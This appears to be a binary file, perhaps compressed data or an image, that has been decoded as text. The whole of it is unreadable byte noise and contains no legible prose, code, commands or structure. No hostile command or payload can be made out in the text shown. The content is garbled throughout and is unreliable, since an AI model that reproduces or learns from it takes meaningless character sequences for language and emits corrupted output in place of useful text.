R,	��X��S^��A1��P}�@ 	�ѧ�d�Vh�*��d��a��p��0D��J6�V���jy.� �@[sܱ0��q��o����ԙ��<�P��3s�l�)?ܳ�h�b�/�$�Řd�E1ct��2�a�/AX�@�誛� 5�Ё�(J�"�ь��#�����p � x���k��Rb�ş}nU՞�8p�Z�k����F�8x��W=��J���X���-�9��+)��Š�������=0�acv#	� @ 4��]gb���&x��p�y�^10D,�L�R�(V0����Mg����tnCCv��L�O��!0�<T�Q�㑢�q�qqH�1Yy�Q����@zJK<*"�L��YS���	E@�r��Ô��j*ш�⡀ 4V�2t5��&*Q"�!#��e(J���g���J$h���-!��G��8��>B�
D� _��%.�I�P������DA��@�Xи�"rx�`�B�Tf�/��%��DD
*HA������ 5z #���>��!�AR�Lf� X� x(aJ�@�U���d�� ��E[i3@8�W8�+Q��W�>��-	� ؜U?�U//	J��э��;�cLbC�E 
 ��q�e\boJ�2��\�4���T 
��f�,�3 
̤�A�.Ṇ!��H�vh:��H���n��G����xB
w��@Q��*��b�B8O�ű�Q��r�O�Aj�
{-�*����	j��>Ţ>�w�B`�������n�еIo3��h�!yDe�[��7O2)3�u�f��_� q�����@B�!5���
9�KQ Ae�@�8� �rO9�P	rT���AC>���N0V��c���X�'F�0�.�abȉ���t�ez=C�М� ��QPCX1�R<�+��mDā����8ѳ��B?�*6/i{��UR���T�@p.��)M��f@Y��>#��Ȃ"ZÚ��
 x��$4pBy��&8!�,|������=��b�K ���<2�CL�T5��U7R)
�3���u\�ʂ��E��l��-hO���L%��� >�
��_�+Z����q�}U]p?B
�����G2��<L5&��
����&��xMI^���(J���&L*X�
x!� B�Ce~�<�����
8��Y�b7$<1�D�c- `�_����d��G>"#ޱ���嚶e��,U�s^:�6�=��?���[ 8���PC ��}�YuN��F�H�$o���r�Er+GH�b"�����&���T�|�
}�i҈B+h�+���K25��`��>����81<I�)�t�L"��PfT�!p�V�":���ȃ���#a��0��z���^|�V0�$A�:(`�=�&q��1'����Y����~�x�� $	D ���1��/x�C��jL6����J��q a���dn6,/4�sc�j?���:��¨a��1=P�@$�q�`����b��N,\�0@;n�C�I&6d���'w�(�]z�"�W@�"�ƶ�=�Y�a��č+�ݥ� R1
���|�ڇ��,���7�y�����(E�p�(9x����e��'|F`�$M<�L��6�70h�<A�l�^!FM^�DM�H�L��NF	> qa&&�#�d.��W�ꃹ#��F1��؀�"<f��0���rg�� R�n���Z���g߬(b�z�
���h��. ���o��l�ւD����A�iz¬��� 毱 j0�.n��G-�.
=�n� N��� k�M(������hI6.��^��\�78M� PG/��t`��c����St����MO�"*�pD<��#ER�/T�����!���(|B��(ZE�dZ�	*ά�KͺB . ��
�X���,@YH�����Z�%A���@��P���[`g1(j� �/w2"�$���]܅<��V�Ri`t��� �:(�\�G-=��F�.	�@b�K��vV���cnC�FR��L�jG�:"�Owd` �t��b=��k`}"'�N@����ƽ���J����&@�
��|�PK$*�x�E�U�/z�oy�.�v'B�����n�	�R�  @$c��1�ar��L�sqKT �T�s��dԾ��r.!^�e> A�Ju���&S:�~�>�� B�$ep���o4ǃ�d5A�<TF$�@���S�'�(��Tŭ����%r%
��B� � �
�jX��������*ő'د'{gA܃
�!*��-��;Mn�n��/@� � d`K6if@M����S}�I��� L8��``d �>�%�a�-�P':��"��>h��n�,�&#	4��� ªi[l5Y=�l�M;�/�h)Z�f�E����+*�&�hA�.�T!�`��:Dj�2Y�EV�:ꐌ��Dy�b�p��"K�poB��;�!)	�DP�1�$.U�DAJ��s@�8X`M/CL[���D1%�@GT�� b:4�x� ���2n����21�$�4�R,eѡRS�+E*�̀�g�E	�o�����Pܾ�hħ
��+� 
V@8�
�QC��9��H��-I�O뎱e<R� ��zDB��X�-{�T� @0LS�N��x�a^����_��sV�s^��8��$��1)`� $�t&:� 8؞
-}�,�TQg���1�ԡ���>��4�hqwt�`ӋB�i6�n�`��|JA��H 
!`�B�+,������ ���E�b(h�h�t�:�4s�K���aB�u"
=��Y/1�$��6�����d�[�j?G��NG�����"� !~`!`@$4Y�_ϲP1�"�d"5`?�RSfwR3��R��PV$z�e���z�O7y�� 
@�b�+r�JV/�c3D9�ӿ�LY ` )���~bT��=�@?� �m��X��;�AxY���,�Y�u��vSq.��D^�w��_ܴ[�Tx/�L0,D�\Gova��+�uO��&?`����;mE2v�c��Ρ�
n�Z�%��?z���m߲�6թ���v���h@��|r4�LU?d��9G6���~�b~�:aV?6j#�guVu�AX�8�gy��b ��yG��(@X�6��M$qj�6j?�[���$�1��tȸ���h`� �!g��;��(j���Q6�5�7�$ҷ%�"
� ��~�k��b'��	�s7�(ڢ q��B. � ��(�x,&��H�d�@s٩��%lNf�` R�R��4uWWuU����4��O�vCpl�^�w{K[e8j�x��L�@Ɩ�v� �d��c2Bf`l��Xy��ϡ��ms�_!"0�X��Vk��mv��P'�*���}�o��Q/ڪ�jR�W�  �P�ܭ�!r@
�+�B�xI�V���x�z�EE��)tB%���f�KU�Y�u�yg�"�� 	�d(@.YDaN��_jCYjW�al�N/�l�ǊK��7�GUuͲuK��^A���;F�d�좨xَn��xwd�˼�(�9lF�oGU��FM�0�G��Gѹ����������,�Y(w��Q
��)��xr��:!@St *@
1r���R�A�Yu�Y��n�* �y�$ND0y��Z}W�i5Z���R�1G��� R�-`t��*�X?8���^�2�����d<ByP[���C4EN"g��x����|Ҍ��뚺
-�+��� �@h �,����/��z��Y �~��=������"t9�7X��Z��Jc�m��Q�5J	[-�C9xm����D���k����L�v�A���]�{���N,�Z�+]D�wnw'���A؏~ vz|�E����Z�B�+��
�IX�B8i������ѫ)7���'/~�=�b�����0zV�;����Yg�dz��u�(�B����|�Z�׾_�x�D��X�j� ����#~)�FG�W� ���w6�<K�,1T0�f#Z�C�FT�{�����7:��e�F�~L<�"
��
�Z�����:�Ɲ��K]Y�!Z@�袠� �V���o0r���{�9x�5-�A��=��v-��A�5Vi>]���|�ה�	���1sJ�@��O
,z���c���;3�X\m�U���v`����/vG�`?�O���@�D��~�Q���t�F_<,�". �h�_��H$j�9@

 IE�~�>~��* 	.��z�x֮�ח��O��a��  �v_�v)�d 8��֘�ٗ=M 3�Y`,Eg:VZ`tF��� ��������" e����B[�/w�
$�ݚ]$x@yt�wJ�QE�yB�^*����@��(r]\,,� ��`|`������H�D���X��J�U">""��;�gw]��V��g��!�]���d� 0��4����58�s��Lٗ�#�����6��!�[�_Zn�&��Em��/��༾���ݭ�/�]Ë���	�Vb3�n�~���ҋ�|�����#^Y�A
�V���
S�B�5E�)"1�}�I��� ��9'����A2F�@2��C$yX�B�E;���d�K"G,H�E�$,���.Q�l��%H`ÐL"Q����Mܷo@�=��9��9��]��"T}� �h�
嫆
���j�l��V0p� `��� o^������
#��,��ł�[Á�hQjP)E�F��7����^,X`!5Z���5�׫K�;P��1����.`0$#�� ҡD��*�]��A�EG���As誂h�p��,y8�%J�G�!?���B�Q#.����e)�p
j��	�dc���RA:@Ag�Q�}��ANuCa�7�<ЍVv��W��bdip@Y"V �[l���ٕW�2:�W����c�&^�	7�QDCKj`v�g�-)�i��[�R�f� �̥�n(f����U�]�9 �$��rA�)Ntm
%�P�=X�OA��8�!�
h�ǉG��7�&���1�		�G"ē@"5I�-0X7�P̍�\�N��PT�\��YE��Yj�8։���U�(��֊.�րv�������_��u�a�&3�w�)Y4� A�z��)�$�h����6۔S&@�m�ɵ�\(v#��e��4��Թ�\P�8�9%E�SvZ�C����P'��{!��}p�E~H@bH����-��-�(�f��%���V��UYeE@�_�z����(�[q��e��K,�2����c�>
WeQ��
�вA)ԓd��{Zj�[��y���A���"�s)�0a�0��Pq~�t�����T�܍��9��G�p�1� �D�
},`RH�4��wA�������\#���>�T�RU8�T��aPm "�`�� �"�,��Xwo�`�u������qa�C��l�F=��mv��>�v�nO	7�S����pXC&"��Tlj�sG�o�AvJ�R�#� }�8b��%j=YB��@��.?��M.�p���� ���t�)����d�UHg��>��U y�r~��EE�ͱ�5�(�)F��a�ս/��jԚBD�[��C�A���/mPb���b�`.x��n腁c��q ~� a'q�3`���	)@!����J���*��>���Ø�@��<� "H���)�����	1�Q�))�TvG�UQ�B��Vju"�a!G$
sL2�oE��ު��Lk<0½��4fe�^��я�"D��Ec�@��\j�����Fu��٨ͼ���蛁{�8�!�	:m���#�!E vJة�Q��0D��8��v�=ɂ
8A:S�d������d�(E)j8�Ќ)��
�.T��hE,P(��@`̠՘ C_�yE\)z^Z�o~$M�L/L�����65�fYxR�x��D��Q�L Эʹm�{�����56h3��x�{���dt��4�9�$�!�Ȅ&E ���͞ҝ
4`:���@�dԓ�!IL7���� ��W��� �ʃ�R3��0C�Jv��A
�l@P���
�FRˑq�E1M�.T�粺yE��s2Q �f8p Z�M���g��N�����䅫\[��� t�Ҝu5�� �����4���S�x'�D F�%����vN=���%� N A�#X	2R{
B}p`)^:K:�
�:�V��Co�C�2`�8�0�1�h�4��/��^�),(R�.3RVV��G�*�2: �N���O4H߇5��'���kk���5o{�K_�� p#kJ,a�D*r��q�S ��<K� � ���`�~��y���Z��@�N�5�#���-R$�KE�����V���R��26��MS�x�DƦs�:=!�I�˅A]�&$7k/I�*e��l|&�SC2ӂ�x���]�<���/�76�\o>�Uz��.D�A:D�����ϱ�t J�o4�NAH�)KT���f��^B��D�2�e�4H�!���-;���z�K�T��5C,���7��l#[[��X�k�4��,W����`��\{��@���[ �z<!�:#���8	�\��x���c���R�`"h��1-��@'P:tFS� ��Dp��s�5蹍�A,@'2d��V8-<�@�$%��b�ͺ�ߡXa��E�@��� B�����淪��䒉B� @aIU��c���<5^{��Q�� n��zl UV�gPFp�$��ӆv�ϛ.����޶S>�%�`M�`V�����zw7�d��"��,�E̲@��vQ
��gR�I��f�&�jw�z������0 !f0#�G�q8�!_��y@�G�wQ@&(7M��O.�#-�4P5�@PV7' @z@{ݲBf�{pZ�{F�t�V?��L�=|U:` ��&��[�@�Fo6Ssg��nzv�0d�g���&h��Y*p	,�	à~'�P
�v��;8�S=�C�L�dL2��`�2 �����x�gjv�qA�r�d�D 8k�'EW���c|�c}MF*�z�i�V(�{�"^^m�5W���Wc��q,���8� �6'3S���էg;TF0e��}S�(��Y5}pZ�yW���h����4�3T�dj� �Pv@02�rA��prA�qu8k��G*����D���6U��Gв��BE�刞GD7����p+�]�1t�en�6�X^oU
w/��WH�U8r"���HdC�q��*Rq9S ��}� hh~�Y��'Y�P
��~}wC�M�;9��4�T1P`#Ћ�0�? �:`��w�v���؎c�yQ��@ X�Hz�hEP����kA��j�K" p�OP Uv�$�7O�T^���4PDZB5�� �T���@�5�ӱp�`��7CA��}�D�59�Z��h���{W3N�p6�!��p<���F�'o/�2�P�U	�`����vX�])��y��Qz+w/X�kQӏ>v���\p qY���j����]-Ht1�� ��f�%E�#yTFp6S�Bn��_��P�S�'	vR!�g�� ���_��)��o�_�	P��3�a(�i;Li�	cF yЋ��%J�Ui�Ui�uh�Z���)$iƜD �:`��a�ރU{�,��O��y\ڹ$+DO�-�I�|Y�r5^O�t =w�m�� ���Q;#n�S0����n��ga'��p[6��!�i�YP:�P	Pj �ۑ��&�
+cq+ȣxA5c 
��	�'z�)z�������ivr�� A�3��՜8����,ڴk1GE3g�?�qɐrY p��I�9�o����D���� �d8Ia@p&F�Xu�0_`yݰ��0��� �g��	����%aY���R0b(�yz*8+z" �ɴL�j�HQ��Uً�I�V	�`9��������1����Hk�##�`#R�c	;���y?>��gSUv�4 �l�9O�I^�V� ��p ̤%uc0� ��Z3%mBCPHA��R��g��x�2�Ho���t�5)����P
�T��5!"��x+'R<@Td��oh�`���`[���`��*$���:�?��0rz5�zI�=�1]B� ِ��p$P ��Em�����4� G���@i��_��_
D�
�8v�7�n 
x��:+�ZA���Z��1_V�wKa�a��J!�w[bL�ӡ�����XIY�j�(Z��U�����h��ȜCm+�Ԅ�iy\Z�MI�\��y�G3�sg�pPe��-۱_�+��[?�d�p�M�"u�bi6�23�K�v'N�Iv�i�{[ Y�����
:�_� }pl�P\3�`3�K[�3"�7@UT�a� �����7-���:�d먟7�_���˜]�u����9R\r�w[�@@-��LB������Ӷ�p%��^�M7/s-	�KQ� ��gg���ʊ;x��_��Lo� 2�I���I���;��*�{��h�X[T����V�/,y�h�pX�6|�_�fd����
 �H�1�T:�EHr��JM\�ɖ����[�����5�����?�KI
�b<�j�����gy���x:՚����1馯� c	F����<½[�oX�T7�j&y���,J��I�f�yȹÞ7�@f�D���E#Dl\X�,T��^	�\�D�ʠQ,��K�p# �I��ѵ���W}�8�@	�E��G����a�;�x2�$L"d`j�}�K��`������;'��Z+���{L[Ky'y�z�g+��ڨ�������y� f��PD,X�Ϡ��M1B���}{�-�����!����еLO]��W~q �!a,!����L}ɚ�K��m�����0��&(��t<���w�C�ҵ��4�䜇x��ћf1ܨL�:|��*�:��f0
�(,דTɰ�Zef�r�xK��[���F��j�^��Ý�oUOo-ܭ�X"/���%��y*��@�v8����Gل��6k�o��e	Q`:���+��r�L��q�w��{���y��� $��ۖS�b�� ?�՞�հݽ[���z<�#���ĉ�����j��h]˴�a�4��P�����-Ii��;[��6�=��P $Y0������0�Q�p�m��t4Du#�}j�V`c��i��c�ߎGɠ��� @0
f�� t=��r�[��WÁZ�z!0����s������]ܯ'ܳ,��tRzG<P9��э*�;�#�n
���&��2/���!"�[�����kǞ��2�9m���C2�����3�4ր�l���q�)��X٢8���à���[~�B5�e������]u�`�櫜�������� ��>�c�?9�C *6E�j|̉���]�B�~J�e�"�cA0�*��X�e�2 �������+B"o�D �?�������ʢ�ǢNmx�

�f`���M�R|У�D�7J㕞�k��M�)߱��u��x����]�d�*�>[9_!�>���$�(��r+�"0�� ���1�o7p"���!�++mq<Ft��7fy�jA8���-�x�ꁓmi��Iգ��@�qE�c �pm��4?
�@�}�{��{�Ӿ����z���p�`Sr�:4<���z���������Ҁ����Y�F���b ���!y׻�:X4��I��8	ؕ�z�e��i�j�Ï�ڣ��\@���Lv/��\��C�AZ���ۅ��-_�-/��}�m���yT�� W��;�6�(}�I ���gҎ^�j q@Á@��ЈA ��(4Y.���Q�ƍ*�XҀ/n4"D�v���V�P��� L���ΝF`��Á���:@�T�R��D� J��Q�:�2J�3?�D�рG��6�<xΜ	���#(R�D�^��B�^�}�.x���7ٲy��b�8$���[�ǆ'�& ��x�=��8�)S�Tٍ$�n�]�N���n���\ɒeA�mB�3�e����E��9�P�h��uÌY�o�9Ɋ��S�ܡB��gD����Q(e&��.D����6Z�h׶�)?��
�<�� 5�����p0;�1%�l�-�,��2��@F#��W<�5�lk-6�Ʃ�Ŕn[� ���I;� �'����T@f9�c��v�bE"�R7�J�1K@H���xj����'�#
���rO��C��� �������л�$/��P�AL0�c�1�&�P�
%ݬC�4k���XT�D�P�E%O"�4�Ɓ16T��r7���K��\(� F �3��H.)�I����J*+Ѐ٘��-փ �nLZ��	(l��VM�CJ=���J="���A
�dꏻim��-������luBE'��I)��J/�038�5	��b�����`��4O�Q0��?2f��(������%��h�a*x�%�Zu	�g	�K��������L��N�(o���[�X!������)���OiIJP~��W ��JTB���у+{La�1��Б��5 ����RY��L�-%�Xͱ�W	��Z!�"1vN�X�f�T��Wv� f	g��~-����-��3�Z�4�tOj���O+�P `�� yђ!/���@����C�~0B7ά��%��{K�a��Y1�Y4�yp�K��}��d\�>�mǗ �v��m �p9^Y���3�b��q-iK�9�liZ|�x4ȃ���R�qI�xT�
�@�㑥?5��v��<`�^<�K���d{|i�`<t)�y2����G>��`�����A&VtV�
�*���%:z�j���$L���9�y���h:�bbP ��=��&��R �B�{}�h���.oEC*�����4IȠ-����'@��A"��C����ać!H1J|J�54�.	\��3^�DX�㬳�d�d��!S� ˭���8����,�I+@D�
�Kgs�1i���i0_�Z�\�b��M�*0�'�.�h^��&7�<��ˆw¡����Z<�	��.%>$����%�j��nT 
P �E{Y�Rdt�Zf)���e� 5�I��20-�������sY�&F$R�Q�@�x��}ZP-�]�6(EJ���%�`�;�xf�B�"�
L�1,j?�D�΅z�0�)&!�ѭBL,&QZB̢� A^� ���?�L"�3+�h7��3HN3�q����AK CY�\s�$��if��8�'��ւ�a�dN١�N�VR�$��ta�E�<���d�R&'�a����(��
�����kd��=q D��ρ%�
�d�+^�uK�	M���Hp '�����BV�VA��
n��c��(8�9ґ���Ԓ�� <-��W�r��L�yle�3Q��U�|Х��g�jvfh�0$.vS�˯(��_]�`zD���_�����%�.�̥�����@*𪟉���e,�t`���0�:����q�w��fz�@��0A�LL�Z 	��I5�ka��r!Ej1%�.  -�Iq�rL�"�]�偸@���	U��5] _7oj�Lƻ1!��n���^�7�j)�|ҰҹO�ŵ��'6|�� ��jZ�i� \�,�|DB�;H8 [�,��~�
ۥl�[q �<=��&^���n~&'6�q"�"(����-�񄒸i���ǘJ[=J!�]� 9����T�Dծ���N�~NX'h�` �?���FȹQ�@�2c��$1ܠ�X��,���Q� k����ͷ�&���� Ԁ\��m��*���'AD�,u�r�#nB�@��
�+���^,�6�FW3���D��7׃�� A�0!#8'��u��ka#g!�|��@
��[��n� �pʛ��<�a�HG=���a��8F@P���^YWm!�BV�k{��r$��@5z�q����E�ｯJ�U�uЛ�j;�S�\~���>�����.�8� �0�1�$��Z�M
�F>�׶�����eh�5����y#eȃ�APqT�E(���ꭻ3��ى,�1:n+�Ȋ�=q���:���ߛ��H�s�d�� >A;I�Cq���Gi���%!ӛl�؅��@����>�����Y�[[��Z�+�n`��P	�������ȃ, ���j �u�"2��52 #�	!4��ȏ;��`�E���(�
yR:q� �X!���ۤ$����0Z�N���4���|{�Gl�Y�%{�A�� D��L�0K��[�j5�;�<q5��9,á��2k�����*d�<nH�s0�;	�h�c��

;C�OJ@��6�j�ur'sъ�F;�
\�.�F��d�:���i�D���AA�8�⋂���4@;��z�GZ�A{; 20�,����  �P�k�iC�@`��<�L@�
5��]pB'T��kH��7�<ӈ��q8�s��1�0��bT�肕����[�?��C���6�0Z�٣����#m��õ��d�"�i/�ا�D�t���!Jˋ&j��D��ǉ2�̐A[*��Ё(� �ā��@CA:"<�T�� �o�u1 �K�Ѝ�KP9�c���p�^��P�������$�.���̗��Ԡg䖡3"`:990�D�. �m�4�C�Б�D�����̓ I$z�1KK����ˮ�M��1|�+�Ȇ��APK�ȡ���> �$TlHU4(�Q��0t`�q �?�j���c� p��^3Ƅ� �uA���$J�q��1D�L8
���1���	�u�8�F.� ؽ��� �lJ������l��dD��KAQ�ί2��>�Rs OT�D�X���΂4ȶ�Nq:@؉��0��Ĝ���O�\�˿<ȿa��Hq�$��V)���'"p�c�K��LˌЖ$Ӣ|I�
��0鉡8�=��k�*j��=D%����`M��P����|R1�8ǩ��hH��|�F�M����48�����j�h��Pˣ�>�Q#X����� E?� �9�#<���LR'D��l�,P)5�>@�s�O�&��@� �=,�2�P���l�L�0u�����u!M�*=��=�L.��?�`�s�P�� pǑY�LJ,=��ZZĬ<�J��K��m���,҃UK�R���K���U��r����V3� 6�9'�np��|�k� �`��S�8n�R*qJ�0�����x֛��JBӘ�8��
���kB�;�=�V:9Ws���p$jWB���-c*ăP)�'�h�����~�ױ�TM�%��%ՅpN�8�	��z�� ���(�tI�膐�nH<�On`�k0�o��t�5'��b=	p�G�ȗo!��l��ʴ���*:����*���8�yRI>��]Z�mڦ%u���\�w՟�S�1b�����@.�}��F�J�UQ�-۰�(H�i[P��7��>�غ�[L���� �
\���9s��er�@\���'|W,��3L�a�1=�>=�i�Y�݊�	����W�3�4�F׽L"p����=?�	+�ڥ$���$�B�r��K�h��%�I5^�%N��z�Q�q�Q��Q���� �m�s��]��_\`�ؐ;_�8_K�^\�f��Q��K�j�%�\i]�]���$�-�Е�i��8�k�b�ఠp�?��1��:�R���C"������|�9�DKC�oE�Q��dea�p؇͉�<�k[�� (�
1�HR��B��6b���a���[}\����p!4��&��J���Y�	Z����PD`�dյ��b�6ݎv�����&�YH�Aa����D�㮼԰��J;N�-��Ŗc���A�f�-7����� ���,�^n ��X(:,@��1�3Y��ԕS~�gub���I�o�'&�4�P֥e�b��O0F���P�aJy5c.��Pr ��!�c,�f��K}怍f�0Z�f2	E��̺�Q�i?Q@�3I��8�������G~OvF��ө	xnSmYx2J��=u`4�ШV ���y�����<��^Z�T��M�.^`" �vq!مh0*���5���Pr�P�S�P�[��G��T�5N8�Ʌ؅k�ΰha���@�^�k a]����i0;�~O'8�KNR*1 O.�m)"�P��\���}F��^�b��j��j5U]�M[�VA�P�3Q�E��G+������ �5fc7�kD�h�V^�c�#N8�8�'(�h��΢�!������^ɩ!�pK �j������H%Ͼ\n�dMI�
�l�X�6�ְ��s�=��m�&F(�CU����#���.8��=�����e�F\�G���n^&&�^L�w%���.@�S+f��g�nl���l���c�L���>�3?�E?C�� ��R�
$(�o������^L�
����4��t "p���KpS6eu��(.�
�=���ɪ���m:O]�6k/��'�Okވh�#�\H����2f6F+�`�49�nf��k�CހX���?������n �Eä
2�'@[r3�� �y���o%�[0C�
����u��5J@��LDH!�.F��:R���I���
��
�.�k�m[�m�������hW��#źIv����H��6�I�n�nK�A�Si�ډĮ/T�@�6���*T7 Z8��阄w�W��V	������u��`�����1�1*�'��Y
A1�=�x���ݶ\�v6uKxA���:1����L`��~IL^� ����w�D�l�
��zo-�>?�|X�����S��S&7؃7���o���|a�1�̇�V�����־�<��8��yj96?�j*F*l����=wy� k�X�*�M��'�6����(�u�c���iK���}���9�@h���	m�@�x����w��L~_�����8k��q�y?�V!b!����匧
kt	5�^��	v �^$�N�AA�� ����
�;!�����|sU5z����ǥ���T!;��C#Rh5h�#!��<$l AÉJD cX1f>�Q`��.��ో����L�m�L�3#$yAC�  60�Џ?t!���(N�"Brժ�̌R��*�Q+Fq�����0΢M�۶AD	�t.�(M�]{�,�����}SD�P�ٳmD��� @Tqh�y3��4/x��i�O�@}�t�ԬM�^���j����P
-B�1���(h�����!Ҍ��2HAD�X#p�r\�n6sk�Ya�2�5���Q�:t؍�C.|�@~T�UkW�bVt�.ƑU�Z����[���S�=�T�D�ZV�`�q(�Bi=Vad�%E�e�Yk-��/�fl3�l�ѶZ�5��g�\��K�D�F ȉ�PD��p�bG.�P]4�I��T[��_�ig�M�u3�N�W�  �P�5�{q�U'}�B�(2�_UX��UX\��b��p ��9�wJ�`��]����D�&�([�a�@8B�g*�
�h1�V�l;�[��Ҧ�g�h���R)�(F�b�(F�X�$u1��hZ�%tX T�L1��-w�7^)��Plm9_�:��%v�$��_U_)�C�z(�B����Z��U�3��b�qX࿉���mEDdp9Ube�\��f-z��/�V�5Ϊ�ʪ��ck�k/]�7�t�A)�����K���Կ��Ű��LS�4η:�K^pf����nj�J�s?( U����
fC��J�6�č�+��3��^)M��Cu��|[,��'�+v����,#�,s>+�3֪�%��@3����3ϯ,p	!�.�QT֥�PA�I��.񄭚�w�����[��Բ]ܗg]��U+p�H��6b�~��Zy1=ߓN8J��0c���[�Nz�sk���T- �Z:}�s��Qj|�ĬA��̶U��U�Z<�_|� `I�IkD���bx3ÉKԱB݄�MljSB�� 8��o��R�d��P�ۻ�V��(,F"#��fǘ�)JA;�����>��bd9_�*V1���B��h�1TYn3�+`�B�*��U��QF���x'H�	n`�3����}9�C؀"�/A������\�c�y��4�#p0h��~ hU�2�B���r1���W��r�%"�p
���@�����B�S��r8\�/B$�pF �j�02��2��d-�Fq�©�䑮s��8H����a��B����4�5<�)�(i�$�����.@!
�L���`q�E�,�ο�RQ�u��_�o�a�"/{�)5Ŋ����g.� K� Y��U����{�e��:�H�s�馆��Z�4@ 8��pr����`���t6R�a`*�%��z�[���,$�(�P  ���:Б���u���u��A�����hQQ)R2��	���hr>H��\�L�L�|c�9����	�
�3�����
'�:;�q�.h<R��Jr͐m2�*Ձ�%Y\�$ٔ2*�� c=�9�!�q쑅�S��6t���-`{�U�gŋ^Qp���Ū+F��q�5���j�)}�XZ^���+�F=J��o��u����x��%X@���t*U��YS�8X����Ay�t��ë��D�YJR t��0G6�Aֲ^ 5^)`�-�&T11_��(�A7�p���B��FT�ۨ��O����&��a��Ų���#jfJ�'G ����Vp��/>5�Ԥ�/u'����T��k\�*l����*Y]���t8�6�YY�!&� /�'��q�8�r����/CԔFE�B���E����E�t$,gT�����UoD/��dڀ�ɍ���°�Wk��AkS`�9Z�i@�:qOL�_7� ��<#�N�E^���I�!���Fo��a���;+T�� ��M%A��aq�h�q4���b&-�KgL2? C�x�46sFF�s�dŶ�gRn�Φ�V̾��.���O\5�i\�rx��L�r�Vh׺���gNq~6p�ox���sYEܫ�)F����Ge�S��d^9�?�T7�yݨS�� . �Ԥ\�Rͥ����\�E��p� ��Z�uV *gv�݌]�D{-o��ĸ굚@�AԶ3�O����ʠ�%�N
�'|=`N�����g���&h�6NS|l#藾ѹ)&F�S��z%:Ƅ D#Bfz�9C@���������Xj�LM�RNe_e�&ܾ��y��[G|�m'0�
\��5���q�a �66 ���W��`�j8a��p�i�����b ��\:깠�%�2�>wo�o�|�����3��4�;j���J�H�p `��`�`���1�ى�t��L���*5��=��݉��к B���T��4t���q����DM�S����H��i^�1�=�}������D������2�[39��A��͆�dC) �N"��y�7���u``qqP�_�A���ap�([�řT A�D������U�Ո�ƶ���%T�����.�U"�U�_�D��q�ue�9E�` �Wg䟧����J�^K�l��4	�4��5�NyaV��i��՗��adP;���v�  @�����Ǽ� ����2�L��L����ݷ=��U-ȋE�q^�0��@���S����@H-�ܛ��©��!���3�J��,�idC6 p�EمA �@r!��W���Ӑ��$�V��Z���j�@ ��4�yE�eU�1vA���i��\����A#6���\�8��m�9"\��h�8ƘS�
���9x�%��ub��"���RFӊ��ҩ�C�`�Ԭy�]f)�`ԗ�a�Ud T�Seb,E6�"�Z��h I��][�%�LD�p����	͏��ߌ���<O�xc��%��!�dD�:RNI�_��c�T(B>2�>�W<�C$$O��"�,n��]�U�8U�m�/¦XJ�y �����%ʩ�Ṡo���U���
���TD_���`[�Ev�cbr^�
�EFR`@�@&Q�&z�I�yM�yݣe�ڦ�  ` AjVh��hee q���h��q�f��(XB(�m��t0Lô�C�uYaM��L��D#�क़��}���\ȁ��LVZ̃@gd�(N��#��*x�:&!�#�L&=�L&��T��
�C�|�}�V��O}�X���NF(zH)��@D@ 0 ��s C�I2ㄺ��ID�:h[��Ć�k�O�4�s�����u�8���\4D����d"�%�Q�g>��y�cS%ֵ�~PhA�}RU��9�j�G.TBĀ@��R���{�*L�y�^[�鈕��̌:����7���@����_NW��_9Nb�Db^�Up��S2]�F&�e&�jk=�h�ip�B�|椊&a�fU
9i�ܑ�Zc0\i���b�{0$�:8��C=�!M�e�>�C�Lc�da� ���`R��%b�YZdH����]�#�@(�����Ơ��;�� =R�Ty�"z�g���$F�@f��|p�"��^�!)[\i�����.�� �4�C5��ܘBc4j�KDc$�֠9,_�[�"��/�6��<b\Ņ�aLe� d���ٛ�Ѝ:a�2����K}�g�4I�0`�L�+�eSyS����	��+���P�uX��=�5��8t��U�
r_�ℙF ��nR���iȷm�S���k孏Sv9"�nI|$ � <�&"���ʚ^���-��o�R� 0� �ޯ�Pf�1I�X#�Ď�uM���@��TYG�`�9��2���� ]ޥq�i���*��Y����E-���]Qv=b�1b� RD�@�歏��wF�w�m��h�^�-V�y��j�7��|�ر�O�9 v�IP0	��{@m��
�~C�^��Ճ�Y=,�z_i-��װ�N96��J����P�V�s%E4@�@�g�,�o�T+��,���=V��gR�P�踆�7|��uAR�S�E���9�C�(��і�� ��~�8$�S�9���I�Jh�-�����ܱ9�C�0k�&���9�E>���_"�L�vg�P+�G��m�����zF��[��`p�F�C132�}�7T��@D���E@2/r�R�9<2w���M\�]*U�	�jH�F5ƚ	�]=���n�=�$.O>a���,m8Pm ���m�iFx%�%�y�ccy+;�s+7�m��i�C��n���9�\135�C:܁���)܁G��G�"�I��I/BJ��J��!��K���tI�B!B!>B=�>�X�n��P�D��Yx2(���i�(;N\��@"(��5Pt�1Ӂ��r�re�2����v�Uo!n_�M �q:�C<ȵ\�ȴL��J��^��!��#�#�`w�#t�a#6($v�Bc;�c����HvdC�e36bk6b�`�!�X�^�4I�4>��P�B+!�;���IF (�k�M��E�y'���=*%�**p��A�
Z?�N���B^��!6ak�c��u��dS�cg�uk�d��vcwv_�dKvv�@wKve�wc��{�w|�7|��{G�|�7(,@P b�#�1<�h�J߁M�s�J���!n^>@�@S�赱���c��gp������.���h��c��f�A!dN�4t�5`?��)4�xo7v���8x��x����8e�7��7xyz�w�߷}�7e;9~K���w~��{_��Bw��1�vI/����E�@$�7���ݶ����it�w
��U�o��f+���4N��J�tS��c7�{��[@w�x9�3z�'��G�x9z��y縦+��;y�Gy�S����� (���z}G�������:��AI�!�u"�c?҈]�G�W�6-o�� ��l���z��xظ�C���8���G:�S{�g{zC��k7���v'��7y��������;��������z�ϻ��z���)�z�����s�O+x��㹨��p��8��u_v�_��k;����W|��k��ww�O;�K����y�<�����7��<��������;�����|ͷ<�:��ຮ[���Ȝ�����
.����s���6c��G��O|�k��c��?:���{��G6�+9��}��w~���Ky̷{̷<�����=͇������=�����;����
�����s˞qeC��tC}���xK=�C��W�Ń�g}�_����?�؋���7�����}�����<�����|��=��=�н����Tu��9��[���7��_���O��S|�K��/��;�c{�O��g��c�׃|�{~胾�>��>��|����߽��h̾݋�c΋�=�GS����hD=b��?@z����L�!B\�"C�Zth�cG�A��8cdG�%�T�Fe�/aƔ9�f�/`⼹gO�7�:���E�}��(ӥO�B���>�2�N"��;���
